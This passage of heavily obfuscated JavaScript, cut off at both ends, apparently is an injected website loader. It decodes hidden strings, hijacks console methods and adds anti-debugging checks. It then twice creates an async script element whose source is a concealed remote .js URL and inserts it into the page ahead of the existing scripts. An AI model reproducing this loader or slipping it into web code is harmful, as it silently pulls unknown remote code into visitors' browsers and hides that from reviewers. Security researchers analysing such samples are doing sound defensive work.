_0x2a2ff2=[fWYJUr[_0x5252e9('xN1%',0x5a7,0x59d,0x5b6,0x516)],fWYJUr[_0x2f5162('Vs$!',0x352,0x2f0,0x285,0x2f5)],fWYJUr[_0xcdc650(0x2f2,'b@aF',0x2c9,0x28a,0x261)],fWYJUr[_0x2f5162('875l',0x338,0x2c8,0x2bd,0x279)],fWYJUr[_0x2f5162('b@aF',0x363,0x352,0x3b0,0x3c2)],fWYJUr[_0x5252e9('TTjW',0x4e5,0x4c4,0x54e,0x4d2)],fWYJUr[_0x2f5162('(m*&',0x2a4,0x312,0x34f,0x364)]];continue;case'3':for(var _0x3d02fb=-0x6f+-0x1*0x6bd+0x72c;fWYJUr[_0x2f5162('e)BF',0x2c9,0x2bd,0x2aa,0x2dd)](_0x3d02fb,_0x2a2ff2[_0x2f5162('jTbH',0x2b8,0x2ce,0x354,0x2d2)+'h']);_0x3d02fb++){var _0x380e9d=fWYJUr[_0x3c7e3a(0x35,0x4d,0x5c,0xbc,'b@aF')][_0x5252e9('i)Yd',0x5eb,0x5de,0x583,0x62d)]('|'),_0x555172=-0x76+-0x1*-0x257d+-0x1*0x2507;while(!![]){switch(_0x380e9d[_0x555172++]){case'0':_0x22b671[_0x30f7f6]=_0x430279;continue;case'1':var _0x58bb6f=_0x22b671[_0x30f7f6]||_0x430279;continue;case'2':var _0x30f7f6=_0x2a2ff2[_0x3d02fb];continue;case'3':var _0x430279=_0x5bf6e9[_0x3b8c6b(-0x1bc,-0x23a,'pX6a',-0x250,-0x13b)+_0xcdc650(0x2cc,'oaiY',0x2d2,0x2ea,0x285)+'r'][_0x2f5162('05^b',0x3e8,0x35e,0x3e1,0x38a)+_0x3b8c6b(-0x19b,-0x1ee,'w*Mr',-0x12a,-0x15d)][_0x3b8c6b(-0x162,-0x126,'[Mg*',-0x181,-0x167)](_0x16f3c8);continue;case'4':_0x430279[_0xcdc650(0x20e,'TTjW',0x20a,0x257,0x222)+_0x5252e9('v2VL',0x608,0x5c1,0x56e,0x5d5)]=_0x50753f[_0x2f5162('Hf[!',0x274,0x307,0x2f9,0x313)](_0x174a67);continue;case'5':_0x430279[_0xcdc650(0x24d,'T!Oo',0x221,0x214,0x291)+_0xcdc650(0x244,'xN1%',0x1a9,0x19a,0x1f4)]=_0x58bb6f[_0x5252e9('Hf[!',0x558,0x4fe,0x54e,0x4cd)+_0x3b8c6b(-0x180,-0x1d5,'16hQ',-0x14b,-0x187)][_0x5252e9('05^b',0x5a2,0x5cb,0x657,0x5ea)](_0x58bb6f);continue;}break;}}continue;case'4':try{var _0x47d2f3=fWYJUr[_0x3b8c6b(-0x1d2,-0x1b9,'Vs$!',-0x1bb,-0x206)](_0x4af089,fWYJUr[_0x3c7e3a(-0x3a,-0x5d,-0xd,-0x52,'Zg5g')](fWYJUr[_0x5252e9('U8wc',0x561,0x5bd,0x64b,0x634)](fWYJUr[_0xcdc650(0x17a,'l@cv',0x166,0x238,0x1f5)],fWYJUr[_0xcdc650(0x25f,'b@aF',0x248,0x258,0x292)]),');'));_0x5e44b4=fWYJUr[_0x5252e9('[Mg*',0x4e3,0x4f6,0x54c,0x515)](_0x47d2f3);}catch(_0x567cc6){_0x5e44b4=_0x2bbf67;}continue;}break;}}else{var _0x3dede8=_0x30c728[_0x2f5162('g5T*',0x25e,0x2e9,0x358,0x267)][_0x2f5162('16hQ',0x1f1,0x262,0x2e3,0x29d)]('|'),_0x57a80a=0x392*-0x4+-0x1*-0x1aec+-0xca4;while(!![]){switch(_0x3dede8[_0x57a80a++]){case'0':_0x32f14e[_0x3b8c6b(-0x196,-0x1ae,'YhoA',-0x1ba,-0x180)+_0x3c7e3a(-0x62,-0x2c,0x50,0x20,'hej[')]=_0x2dbf91[_0x2f5162('*4V9',0x29c,0x271,0x288,0x223)+_0x5252e9('042j',0x596,0x595,0x61c,0x5be)][_0xcdc650(0x32d,'jTbH',0x321,0x25f,0x2dd)](_0x2dbf91);continue;case'1':_0x6b3468[_0x82f331]=_0x32f14e;continue;case'2':var _0x2dbf91=_0x6b3468[_0x82f331]||_0x32f14e;continue;case'3':var _0x32f14e=_0x30d290[_0xcdc650(0x1c3,'%5w1',0x18c,0x156,0x1dd)+_0x3c7e3a(0x1b,0x24,-0x1,0x44,'o&K[')+'r'][_0x2f5162('6J!N',0x210,0x283,0x29e,0x30b)+_0x3c7e3a(-0x49,0x40,0xb7,0x33,'Vs$!')][_0x5252e9('%5w1',0x5f6,0x580,0x5ad,0x577)](_0x30d290);continue;case'4':_0x32f14e[_0x2f5162('oaiY',0x2fd,0x351,0x38d,0x3e4)+_0x3b8c6b(-0x154,-0xf1,'Hf[!',-0x167,-0x19d)]=_0x30d290[_0x5252e9('yj[Q',0x448,0x4cc,0x443,0x43f)](_0x30d290);continue;case'5':var _0x82f331=_0x2cfd84[_0x2603ea];continue;}break;}}}}else{var _0x2dbc4b=_0x4a4e1c[_0xcdc650(0x23a,']y&O',0x274,0x202,0x284)](_0x4ae867,arguments);return _0x4a57fe=null,_0x2dbc4b;}});function _0x2d4317(_0x4da07f,_0x1eb47c,_0x54cc39,_0x466827,_0x5e2536){return _0x3063(_0x466827- -0xe,_0x1eb47c);}_0x30c728[_0x2c25d9(0xcb,0x111,0x57,']y&O',0xd1)](_0x4259d2),((_0x3ae0c5=_0x5c59aa[_0x1f5df6(0x226,']y&O',0x240,0x279,0x291)+_0x2d4317(0x13d,'w*Mr',0x18a,0x1b4,0x161)+_0x2d4317(0x16b,'yj[Q',0x22d,0x200,0x27f)](_0x3952b9))[_0x1f5df6(0x239,'u)C8',0x2fc,0x29e,0x2db)]=!(-0x22b2*-0x1+0x1554+-0x3806),_0x3ae0c5[_0x2d4317(0x1fa,'TTjW',0xda,0x16e,0x16b)]=_0x30c728[_0x1f5df6(0x2d7,'GeA(',0x345,0x307,0x34b)],(_0x5c59aa=_0x5c59aa[_0x2d4317(0x22c,'w*Mr',0x1a8,0x19b,0x1ff)+_0x305718(0x1b3,'(m*&',0x1be,0x13e,0xc7)+_0x2c25d9(0x6d,0x8e,0x70,'Zg5g',0x35)+_0x305718(0x181,'b@aF',0x17d,0x1dc,0x221)](_0x30c728[_0x1f5df6(0x2f1,'o&K[',0x3aa,0x369,0x36d)])[0x1de*-0x8+-0x23*0x13+0x1189])[_0x2d4317(0xa2,'Zg5g',0x178,0xf2,0x114)+_0x305718(0xfa,'HKIb',0x149,0xce,0x113)][_0x305718(0x119,'05^b',0xf4,0x13f,0x1c9)+_0x2d4317(0x16c,'6J!N',0x1ab,0x1e3,0x188)+'re'](_0x3ae0c5,_0x5c59aa[_0x305718(0x14d,'T!Oo',0x200,0x180,0x1b6)+_0x2c25d9(0x7a,0xe5,0x4a,'^Tk6',0x58)+'g']));}(document,_0x265112(0x2f8,0x300,0x315,'e)BF',0x2f8)+'t'),!function(_0x10b50,_0x41a9f9,_0x1ee083){var _0x19408c={'tprHy':function(_0x2a97f1,_0x7160f9){return _0x2a97f1!==_0x7160f9;},'TIYxQ':_0x40ee9e(-0x88,-0x45,-0x9f,'bZA7',-0x87),'lGOjQ':_0x40ee9e(0x5e,0x2c,0x88,'HKIb',0xa4),'FFPVZ':function(_0x5d1ff0,_0x12d43a){return _0x5d1ff0(_0x12d43a);},'gRHTG':function(_0x5cdd43,_0x4e7afb){return _0x5cdd43+_0x4e7afb;},'uTZqJ':_0xd42e75(0x349,0x2e8,0x307,0x33a,'TTjW')+_0x16940b(0x12b,'%5w1',0x1af,0x192,0x1af)+_0x40ee9e(0xfd,0xbb,0x46,'Y9Wu',0x50)+_0x16940b(0x1db,'yj[Q',0x21c,0x20f,0x1f3),'LkTjM':_0x40ee9e(0x5c,0xa2,0x108,'[Mg*',0xd5)+_0x4a8050(0x184,0x114,'jTbH',0x184,0x1af)+_0x2c57a5(-0x34,'YhoA',-0x50,-0x96,-0xc0)+_0x16940b(0x14b,'*4V9',0x1c6,0xc1,0x1a7)+_0x4a8050(0x1c4,0x22c,'T!Oo',0x1f7,0x20f)+_0x16940b(0x1e0,'tRmr',0x1c2,0x1fd,0x1c0)+'\x20)','rPhBI':function(_0x330178){return _0x330178();},'qTmox':function(_0x56f489,_0x4ba274){return _0x56f489===_0x4ba274;},'raESM':_0x16940b(0x1fb,'H0$G',0x1ec,0x1a8,0x1cc),'TVhSH':_0x16940b(0xdd,'yj[Q',0x4a,0xad,0x73),'vuiJn':_0x4a8050(0x169,0x1d6,'U8wc',0x114,0x1f4),'HHBZT':_0xd42e75(0x2af,0x2f1,0x333,0x2d7,'xlfa')+_0x4a8050(0x1a3,0x18c,'%wX[',0x1b1,0x22a)+'4','JzIxJ':_0xd42e75(0x21a,0x246,0x264,0x1df,'J9Dk')+_0x40ee9e(0x3,-0x3,-0x4,'C%(O',-0x4c)+'+$','izcxz':function(_0x300823,_0x4a9050,_0x4ac3f0){return _0x300823(_0x4a9050,_0x4ac3f0);},'maBmI':_0x2c57a5(-0x17d,'tRmr',-0xd0,-0x15c,-0x104)+_0x4a8050(0x1dc,0x1e5,'05^b',0x1b3,0x20d)+_0xd42e75(0x2cb,0x2a0,0x243,0x297,'875l')+_0x2c57a5(-0xee,'uiga',-0x90,-0x1e,-0x6f)+_0xd42e75(0x20a,0x270,0x267,0x231,'Zg5g')+_0xd42e75(0x2db,0x2a6,0x2e2,0x2af,'T!Oo')+_0x16940b(0x10d,'l@cv',0x187,0xd9,0xf1)+'js','LVdrG':_0x40ee9e(0x4a,0x8d,0x41,'DhrU',0x23)+'t'},_0xea8dbc=(function(){var _0xc9f2fa={'MczBj':function(_0x403683,_0x20e04b){function _0x324d70(_0x2256de,_0x26a9f0,_0x137226,_0x4336d3,_0x9efc13){return _0x3063(_0x4336d3- -0x3ad,_0x137226);}return _0x19408c[_0x324d70(-0x255,-0x20a,'xlfa',-0x243,-0x1e1)](_0x403683,_0x20e04b);},'OHMla':function(_0xccde07,_0xf87415){function _0x4e78d7(_0x82c934,_0x5ae1ae,_0x46fe7e,_0x259da4,_0x4c1ea3){return _0x3063(_0x259da4- -0x66,_0x82c934);}return _0x19408c[_0x4e78d7('Vs$!',0x119,0xd9,0xe2,0x12b)](_0xccde07,_0xf87415);},'tKERe':_0x19408c[_0x2be66b(0x26b,0x292,'u)C8',0x2dd,0x231)],'AXxwz':_0x19408c[_0x2be66b(0x32d,0x297,'C%(O',0x32a,0x2b3)],'GHvTW':function(_0x25a0b9){function _0x19316a(_0x2d23c9,_0x2461e8,_0x7bf8c6,_0x430cbf,_0xb097c0){return _0x2be66b(_0x7bf8c6-0x119,_0x2461e8-0x17a,_0xb097c0,_0x430cbf-0x31,_0xb097c0-0x1b7);}return _0x19408c[_0x19316a(0x35f,0x3c0,0x35b,0x31d,'sY9$')](_0x25a0b9);},'iaZRO':function(_0x6fad3d,_0x3a6578){function _0x2b2127(_0x4e7a25,_0x5cdb12,_0x484198,_0x378416,_0x14609d){return _0x28b93a(_0x4e7a25-0x404,_0x5cdb12-0x1d4,_0x484198-0xc5,_0x484198,_0x14609d-0x99);}return _0x19408c[_0x2b2127(0x2db,0x26f,'042j',0x26c,0x352)](_0x6fad3d,_0x3a6578);},'tsYLG':_0x19408c[_0x3853b2(0x445,0x3ff,0x36e,'T!Oo',0x45b)],'AzmJK':_0x19408c[_0x3853b2(0x3cf,0x37e,0x383,'16hQ',0x307)],'qxuIs':function(_0x2b009f,_0x143ae7){function _0x1cede0(_0x1f1610,_0x2b3bc0,_0x447a65,_0x52b93a,_0x27c5b1){return _0x3853b2(_0x1f1610-0x142,_0x1f1610- -0x5e5,_0x447a65-0x14,_0x52b93a,_0x27c5b1-0x75);}return _0x19408c[_0x1cede0(-0x254,-0x2b7,-0x27f,'pX6a',-0x22e)](_0x2b009f,_0x143ae7);},'sSeyI':_0x19408c[_0x32098e(0x3c,0x97,0x2e,0x4d,'042j')],'VwdDp':_0x19408c[_0x28b93a(-0xf4,-0x15e,-0x61,'GeA(',-0xe2)]};function _0x32098e(_0x40aa82,_0x10664b,_0x589cd0,_0x53e1c9,_0x58cad3){return _0x2c57a5(_0x40aa82-0x43,_0x58cad3,_0x589cd0-0x187,_0x53e1c9-0xe6,_0x40aa82-0x121);}function _0x2be66b(_0x124b85,_0x70ee50,_0x469147,_0x12656f,_0xdc8ac8){return _0x40ee9e(_0x124b85-0xfd,_0x124b85-0x27e,_0x469147-0xa1,_0x469147,_0xdc8ac8-0x1d0);}var _0x3cb962=!![];function _0x28b93a(_0x463324,_0xa26fb1,_0x289528,_0x238a89,_0x5403ca){return _0x40ee9e(_0x463324-0x36,_0x463324- -0x17e,_0x289528-0x174,_0x238a89,_0x5403ca-0xff);}function _0x39e32e(_0x493052,_0x4ff80a,_0x2e1b96,_0x30ecaa,_0x557ef8){return _0xd42e75(_0x493052-0x138,_0x30ecaa-0x13,_0x2e1b96-0x27,_0x30ecaa-0x1df,_0x493052);}function _0x3853b2(_0x2755a4,_0x5c0629,_0x2c3b66,_0x468a37,_0x27627b){return _0xd42e75(_0x2755a4-0xd0,_0x5c0629-0x148,_0x2c3b66-0x1ee,_0x468a37-0x5f,_0x468a37);}return function(_0x1b038b,_0x3bc6b8){function _0x498e32(_0x33002a,_0x12a486,_0xf8573b,_0x12bfab,_0x4392ba){return _0x3853b2(_0x33002a-0xb5,_0x12a486- -0x1b2,_0xf8573b-0x5b,_0xf8573b,_0x4392ba-0x152);}function _0x10f70a(_0x31a429,_0x15bea7,_0x3ee6d5,_0x377ba5,_0x456693){return _0x2be66b(_0x3ee6d5- -0x414,_0x15bea7-0x173,_0x31a429,_0x377ba5-0x3d,_0x456693-0x8d);}function _0x224848(_0x4a622b,_0x27c25d,_0x2d1a74,_0x365e85,_0x77b13d){return _0x3853b2(_0x4a622b-0x1e3,_0x27c25d- -0x252,_0x2d1a74-0x1a0,_0x365e85,_0x77b13d-0x50);}function _0x4b19c3(_0x3fcdac,_0x1de51d,_0x1e4777,_0x568d5a,_0x139681){return _0x32098e(_0x3fcdac-0x495,_0x1de51d-0x37,_0x1e4777-0x15f,_0x568d5a-0xc0,_0x1de51d);}function _0x4ff570(_0x164bcb,_0x1a8e67,_0x5d9cb0,_0x581b3d,_0x4c9cfd){return _0x32098e(_0x581b3d-0x37,_0x1a8e67-0x1cf,_0x5d9cb0-0xc3,_0x581b3d-0x97,_0x164bcb);}if(_0x19408c[_0x4ff570('o&K[',0xb1,0x153,0xf6,0x80)](_0x19408c[_0x224848(0x235,0x1f1,0x18a,'hej[',0x18b)],_0x19408c[_0x4ff570('bZA7',0xf7,0xad,0xce,0x130)])){var _0x507fb5=_0x3cb962?function(){var _0x5e3e85={'npLmH':function(_0x2783e1,_0x4f0b3f){function _0x294a27(_0x51dd9e,_0x11481e,_0x121de7,_0x5a40a8,_0xf0cee6){return _0x3063(_0x51dd9e-0xf9,_0xf0cee6);}return _0xc9f2fa[_0x294a27(0x245,0x21f,0x2d1,0x230,'DhrU')](_0x2783e1,_0x4f0b3f);},'ucmZo':function(_0xf5f46,_0x163193){function _0x1ecdb8(_0x295b93,_0x23d466,_0x4d1397,_0x5718ab,_0x44117b){return _0x3063(_0x23d466-0x6a,_0x295b93);}return _0xc9f2fa[_0x1ecdb8('w*Mr',0x273,0x24b,0x288,0x269)](_0xf5f46,_0x163193);},'pqbqq':_0xc9f2fa[_0x666815(0x5ab,'(m*&',0x558,0x54d,0x5ba)],'dLvLg':_0xc9f2fa[_0x666815(0x482,'H0$G',0x48f,0x4cf,0x4d2)],'PoquC':function(_0x4c2af8){function _0x33d1f2(_0x15c3ce,_0x1aa21a,_0x2645ca,_0x50c845,_0x3fb9ca){return _0x666815(_0x15c3ce-0x2b,_0x15c3ce,_0x2645ca-0x5f,_0x1aa21a- -0x2e,_0x3fb9ca-0x1a2);}return _0xc9f2fa[_0x33d1f2('yj[Q',0x542,0x51a,0x4ed,0x50e)](_0x4c2af8);}};function _0x45085e(_0xed1600,_0x18f0ff,_0x45dcb1,_0x32a180,_0x511336){return _0x224848(_0xed1600-0xf9,_0x18f0ff-0x209,_0x45dcb1-0x33,_0x32a180,_0x511336-0x5c);}function _0x666815(_0x1affd4,_0x42af4f,_0x44f260,_0x22efab,_0x53b76e){return _0x10f70a(_0x42af4f,_0x42af4f-0x19f,_0x22efab-0x66c,_0x22efab-0x1c6,_0x53b76e-0x10e);}function _0x183553(_0x5f5b8b,_0x1a6708,_0x38d058,_0x5c88c3,_0x1b2eea){return _0x10f70a(_0x1a6708,_0x1a6708-0x15d,_0x5f5b8b-0x674,_0x5c88c3-0x102,_0x1b2eea-0x1e0);}function _0x1f8964(_0x4c40ff,_0x1ddf7c,_0x5b8845,_0x1f1873,_0x1c28ad){return _0x224848(_0x4c40ff-0xa0,_0x1f1873- -0x2d8,_0x5b8845-0x145,_0x5b8845,_0x1c28ad-0x168);}function _0x22abb2(_0x2722d3,_0x12e896,_0x1d20e3,_0x5da1e1,_0x2274cb){return _0x224848(_0x2722d3-0x65,_0x1d20e3-0x13b,_0x1d20e3-0x9a,_0x2274cb,_0x2274cb-0x7e);}if(_0xc9f2fa[_0x45085e(0x28a,0x2da,0x25d,'bZA7',0x253)](_0xc9f2fa[_0x666815(0x4b7,'YhoA',0x4a2,0x4ee,0x4a2)],_0xc9f2fa[_0x183553(0x4e2,'uiga',0x4f8,0x4b3,0x4fc)])){var _0xc0e610=QdPOTd[_0x45085e(0x431,0x3c2,0x3a2,'YhoA',0x3db)](_0x4d046e,QdPOTd[_0x22abb2(0x2f2,0x245,0x2be,0x30b,'Y9Wu')](QdPOTd[_0x183553(0x532,'^Tk6',0x4b5,0x55f,0x599)](QdPOTd[_0x1f8964(-0x20a,-0x176,'GeA(',-0x1df,-0x24b)],QdPOTd[_0x22abb2(0x1bd,0x264,0x22a,0x26c,'sY9$')]),');'));_0x3a5229=QdPOTd[_0x183553(0x58f,'xN1%',0x586,0x5e7,0x58f)](_0xc0e610);}else{if(_0x3bc6b8){if(_0xc9f2fa[_0x1f8964(-0x72,-0x84,'C%(O',-0xf7,-0x77)](_0xc9f2fa[_0x183553(0x4aa,'e)BF',0x4b2,0x4ed,0x510)],_0xc9f2fa[_0x45085e(0x3c0,0x383,0x353,'C%(O',0x399)]))_0x22093a=_0x5f30f6;else{var _0x1080ed=_0x3bc6b8[_0x666815(0x4f6,'DhrU',0x533,0x4af,0x4a0)](_0x1b038b,arguments);return _0x3bc6b8=null,_0x1080ed;}}}}:function(){};return _0x3cb962=![],_0x507fb5;}else{var _0xa973e8=_0xc9f2fa[_0x4ff570('w*Mr',-0x67,0x85,0x1a,0x16)][_0x498e32(0x298,0x211,'u)C8',0x275,0x1f9)]('|'),_0x207058=0x2*0x8bd+-0x18eb+0xf*0x7f;while(!![]){switch(_0xa973e8[_0x207058++]){case'0':var _0xb6f365=_0xadcf65[_0x4b19c3(0x489,'(m*&',0x506,0x516,0x47d)+_0x4ff570('*4V9',0x129,0x14f,0xf3,0x10c)+'r'][_0x498e32(0x29c,0x24c,'uiga',0x2e1,0x213)+_0x4ff570('Hf[!',0x119,0x78,0x103,0x122)][_0x224848(0x158,0xdf,0x141,'16hQ',0x4b)](_0x60c996);continue;case'1':_0xb6f365[_0x498e32(0x1fc,0x267,'^Tk6',0x22b,0x22d)+_0x224848(0x1a5,0x1af,0x22e,'bZA7',0x1fd)]=_0x18d00d[_0x224848(0x229,0x1b3,0x181,'*viL',0x1c4)](_0x3df766);continue;case'2':_0xb6f365[_0x4b19c3(0x458,'TTjW',0x4d0,0x3fe,0x3c5)+_0x224848(0x245,0x1d0,0x205,'Zg5g',0x1e2)]=_0x3c5a65[_0x4b19c3(0x458,'TTjW',0x3f1,0x400,0x4e4)+_0x4b19c3(0x45c,'l@cv',0x45c,0x44c,0x3de)][_0x4ff570('2N0a',0x65,0xce,0x79,0x2)](_0x3c5a65);continue;case'3':var _0x3bdb73=_0x5b7158[_0x1a5c61];continue;case'4':_0x1f4930[_0x3bdb73]=_0xb6f365;continue;case'5':var _0x3c5a65=_0x5246d4[_0x3bdb73]||_0xb6f365;continue;}break;}}};}()),_0x1170a7=_0x19408c[_0xd42e75(0x2ba,0x239,0x28e,0x209,'bZA7')](_0xea8dbc,this,function(){function _0x3d644c(_0x235ea4,_0x24f74a,_0x1d05fe,_0x1a4a26,_0x1725e4){return _0x16940b(_0x235ea4-0x1c4,_0x1a4a26,_0x1d05fe-0x5f,_0x1a4a26-0x1ac,_0x1725e4-0xf);}function _0x48111f(_0x1e5e9c,_0x2e9e40,_0x24b61b,_0x481fc5,_0x1b288b){return _0x2c57a5(_0x1e5e9c-0xd5,_0x24b61b,_0x24b61b-0xb0,_0x481fc5-0x6a,_0x1e5e9c- -0x35);}function _0x5779c7(_0x23e09c,_0x3b2ea1,_0xc5c29e,_0x326722,_0x4933c7){return _0x16940b(_0x326722-0x2c3,_0x4933c7,_0xc5c29e-0x182,_0x326722-0xed,_0x4933c7-0x2d);}function _0x2af841(_0x441d99,_0x541698,_0x48b5ac,_0x1975b8,_0x2e1641){return _0x2c57a5(_0x441d99-0x1ea,_0x48b5ac,_0x48b5ac-0x11a,_0x1975b8-0xf1,_0x441d99-0x7f);}function _0x31f13f(_0x529ad7,_0x15e6e6,_0x59e946,_0x15c37c,_0x512d1a){return _0x16940b(_0x512d1a-0x1e8,_0x15e6e6,_0x59e946-0x108,_0x15c37c-0x19a,_0x512d1a-0x87);}return _0x1170a7[_0x5779c7(0x495,0x47b,0x3ac,0x40c,'^Tk6')+_0x3d644c(0x357,0x3b2,0x3e9,'g5T*',0x2d6)]()[_0x2af841(0xb,0x68,']y&O',0x57,-0xb)+'h'](_0x19408c[_0x5779c7(0x3fc,0x3b5,0x3c1,0x40a,'05^b')])[_0x48111f(-0xb2,-0x11c,'e)BF',-0x2d,-0x113)+_0x3d644c(0x2cc,0x24d,0x24f,'xN1%',0x31e)]()[_0x5779c7(0x425,0x3d5,0x3b7,0x41d,'uiga')+_0x48111f(-0x17e,-0x142,'uiga',-0x12d,-0x163)+'r'](_0x1170a7)[_0x2af841(-0x3,-0x70,'16hQ',-0x28,-0x3d)+'h'](_0x19408c[_0x2af841(-0x6,-0x66,'b@aF',0x75,0x42)]);});function _0x2c57a5(_0x10d7a6,_0x1f3565,_0x591cd0,_0x1b3ded,_0x1d8f04){return _0x265112(_0x1d8f04- -0x445,_0x1f3565-0x1bc,_0x591cd0-0x1b9,_0x1f3565,_0x1d8f04-0x52);}function _0xd42e75(_0x3a6580,_0x4541b5,_0x6f4d83,_0x373f71,_0x6c317b){return _0x265112(_0x4541b5- -0xf4,_0x4541b5-0x1c9,_0x6f4d83-0x116,_0x6c317b,_0x6c317b-0x41);}function _0x40ee9e(_0xe1d0f5,_0x4d9895,_0x5c39a6,_0x38ae0d,_0x60d864){return _0x265112(_0x4d9895- -0x31c,_0x4d9895-0x1a4,_0x5c39a6-0x17f,_0x38ae0d,_0x60d864-0x185);}function _0x16940b(_0x922724,_0x5d47c2,_0x1686ce,_0x5a2e60,_0x20956d){return _0x265112(_0x922724- -0x1f9,_0x5d47c2-0xd2,_0x1686ce-0x1ec,_0x5d47c2,_0x20956d-0x158);}function _0x4a8050(_0x74d077,_0x3d362b,_0x88ce3d,_0xcc2a6c,_0x333409){return _0x265112(_0x74d077- -0x1a3,_0x3d362b-0xf7,_0x88ce3d-0x1cf,_0x88ce3d,_0x333409-0x10);}_0x19408c[_0x4a8050(0x24b,0x266,'bZA7',0x2d0,0x270)](_0x1170a7),((_0x1ee083=_0x10b50[_0x4a8050(0x18d,0x1da,'16hQ',0x1b5,0x10d)+_0x40ee9e(0x1,0x5f,0x63,'oaiY',0x6c)+_0xd42e75(0x2ef,0x279,0x299,0x1e7,'16hQ')](_0x41a9f9))[_0xd42e75(0x211,0x247,0x261,0x2b5,'J9Dk')]=!(-0x1*-0x129d+0x26*0x7f+-0x2577),_0x1ee083[_0x4a8050(0x1b2,0x1ff,'TTjW',0x16a,0x153)]=_0x19408c[_0xd42e75(0x213,0x23e,0x1da,0x2b7,'uiga')],(_0x10b50=_0x10b50[_0x16940b(0xeb,'oaiY',0x152,0xaf,0x6a)+_0x2c57a5(-0x166,'yj[Q',-0x143,-0x146,-0x15c)+_0x4a8050(0x1b6,0x188,'tRmr',0x1df,0x152)+_0x4a8050(0x20f,0x273,'uiga',0x1f3,0x286)](_0x19408c[_0x16940b(0x1ed,'Zg5g',0x267,0x25b,0x162)])[0x1a76+0x23b6+-0x3e2c])[_0x4a8050(0x232,0x23c,'%5w1',0x202,0x25b)+_0x4a8050(0x241,0x232,'^Tk6',0x2a9,0x242)][_0x16940b(0x126,']y&O',0x115,0x12f,0x13a)+_0x4a8050(0x132,0x11c,'sY9$',0xfa,0x1c5)+'re'](_0x1ee083,_0x10b50[_0xd42e75(0x1be,0x1f8,0x1e9,0x27b,'2N0a')+_0xd42e75(0x2cd,0x25e,0x24b,0x2d6,'pX6a')+'g']));}(document,_0x3cc7c0('Hf[!',0x237,0x341,0x2e5,0x2b1)+'t');function _0x3063(_0x37c108,_0x42f688){var _0x3614cc=_0x1cb9();return _0x3063=function(_0xc19094,_0x389a04){_0xc19094=_0xc19094-(-0x12e2+-0x67*0x41+0x2dfa);var _0x39e96a=_0x3614cc[_0xc19094];if(_0x3063['hTSWQZ']===undefined){var _0x2192da=function(_0x3f6c3e){var _0x15a5b5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x40c113='',_0x5e1678='',_0x20707e=_0x40c113+_0x2192da;for(var _0x2bcb9e=-0x37*-0x5b+0x802*-0x1+0xb8b*-0x1,_0x1512e0,_0x43a4d3,_0x44abbe=-0x135d+0xc8*-0x1d+0x1*0x2a05;_0x43a4d3=_0x3f6c3e['charAt'](_0x44abbe++);~_0x43a4d3&&(_0x1512e0=_0x2bcb9e%(0x5eb+-0x2c*0xdf+0x206d*0x1)?_0x1512e0*(-0x248d+0xc*0x1bf+0xfd9)+_0x43a4d3:_0x43a4d3,_0x2bcb9e++%(-0x5*-0x3a9+-0x16e2*0x1+0x499))?_0x40c113+=_0x20707e['charCodeAt'](_0x44abbe+(-0x1f66*0x1+-0x1cd*-0x3+-0x1f*-0xd7))-(-0xadf+-0xdbb+0x14c*0x13)!==-0x1f60+-0x2*-0x1db+-0x1baa*-0x1?String['fromCharCode'](0x152a+-0x1*-0x191+-0x15bc&_0x1512e0>>(-(-0x18e7+0x1654+-0x295*-0x1)*_0x2bcb9e&0x57*0x4f+-0x13fd+-0xaf*0xa)):_0x2bcb9e:0x780+0x59*-0x2f+0x8d7){_0x43a4d3=_0x15a5b5['indexOf'](_0x43a4d3);}for(var _0x10d20a=0x1808+0x8b6+-0xb*0x2fa,_0x3ea31f=_0x40c113['length'];_0x10d20a<_0x3ea31f;_0x10d20a++){_0x5e1678+='%'+('00'+_0x40c113['charCodeAt'](_0x10d20a)['toString'](0x26ec+-0xd57*-0x1+-0x245*0x17))['slice'](-(-0x13fc+0x232b+-0x25*0x69));}return decodeURIComponent(_0x5e1678);};var _0x1b7225=function(_0x207114,_0x449580){var _0xb6340e=[],_0x2777f0=-0x5*-0x5ab+0x12be*-0x1+-0x999,_0x388c8e,_0x4f4098='';_0x207114=_0x2192da(_0x207114);var _0x156a45;for(_0x156a45=0x20c3+-0xc53+-0x18*0xda;_0x156a45<-0xc6e*-0x3+0x76c+-0x6*0x749;_0x156a45++){_0xb6340e[_0x156a45]=_0x156a45;}for(_0x156a45=-0x241*-0x7+0x2*-0x9ad+0xb7*0x5;_0x156a45<0x1d92+0x1375*0x1+-0x1*0x3007;_0x156a45++){_0x2777f0=(_0x2777f0+_0xb6340e[_0x156a45]+_0x449580['charCodeAt'](_0x156a45%_0x449580['length']))%(0x60*-0x2+-0xbc8+-0x362*-0x4),_0x388c8e=_0xb6340e[_0x156a45],_0xb6340e[_0x156a45]=_0xb6340e[_0x2777f0],_0xb6340e[_0x2777f0]=_0x388c8e;}_0x156a45=0x9e*0x24+0x15cf+-0x1*0x2c07,_0x2777f0=-0xe67+-0x2402+0x3269;for(var _0x582bd3=0x154e+0xcb*0x8+-0x1ba6;_0x582bd3<_0x207114['length'];_0x582bd3++){_0x156a45=(_0x156a45+(0xd8d*0x2+0xa33+-0x554*0x7))%(-0x1399+-0x114*-0x24+-0x1237),_0x2777f0=(_0x2777f0+_0xb6340e[_0x156a45])%(0x12*0xef+0x5e1+-0x15af),_0x388c8e=_0xb6340e[_0x156a45],_0xb6340e[_0x156a45]=_0xb6340e[_0x2777f0],_0xb6340e[_0x2777f0]=_0x388c8e,_0x4f4098+=String['fromCharCode'](_0x207114['charCodeAt'](_0x582bd3)^_0xb6340e[(_0xb6340e[_0x156a45]+_0xb6340e[_0x2777f0])%(-0x245d+-0x1ea0+0x5*0xd99)]);}return _0x4f4098;};_0x3063['YQhXbE']=_0x1b7225,_0x37c108=arguments,_0x3063['hTSWQZ']=!![];}var _0x385bd8=_0x3614cc[-0x6a0*-0x5+-0x1ba6+0x2bd*-0x2],_0x496f92=_0xc19094+_0x385bd8,_0x49a3cb=_0x37c108[_0x496f92];if(!_0x49a3cb){if(_0x3063['TSNoNR']===undefined){var _0x12b285=function(_0x14899d){this['GdWbGU']=_0x14899d,this['pAwWfP']=[0xeb*0xd+0x1a96+-0x2684,-0xc58+0x1f76*0x1+0x1*-0x131e,0x191*-0xd+0x2175+-0x4*0x346],this['lKWKFR']=function(){return'newState';},this['qZmpQX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VDFdhx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x12b285['prototype']['YYoyuM']=function(){var _0x17ce31=new 